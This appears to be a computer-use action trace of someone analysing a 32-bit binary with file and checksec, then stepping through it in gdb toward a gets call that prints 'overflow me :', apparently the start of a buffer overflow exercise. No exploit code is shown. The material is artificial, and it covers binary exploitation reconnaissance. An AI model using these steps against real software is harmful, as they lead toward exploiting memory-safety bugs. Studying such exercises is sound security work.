
Step: Run file and checksec on a.out: 32-bit ELF, no canary, NX and PIE
{"action": "type", "text": "file"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [164, 431]}

{"action": "type", "text": "checkes"}

{"action": "type", "text": "c ./a.out"}
{"action": "key", "text": "Return"}

{"action": "double_click", "coordinate": [133, 577]}

Step: Launch gdb ./a.out, run start, and step over instructions in main with ni
{"action": "type", "text": "./a.out"}
{"action": "type", "text": "fkdlsfjdlkj"}

{"action": "type", "text": "gdb ./a.out"}
{"action": "type", "text": "quit"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "start"}

{"action": "type", "text": "ni"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

Step: Step into func with si and continue to gets printing 'overflow me :'
{"action": "type", "text": "si"}

{"action": "key", "text": "Return"}
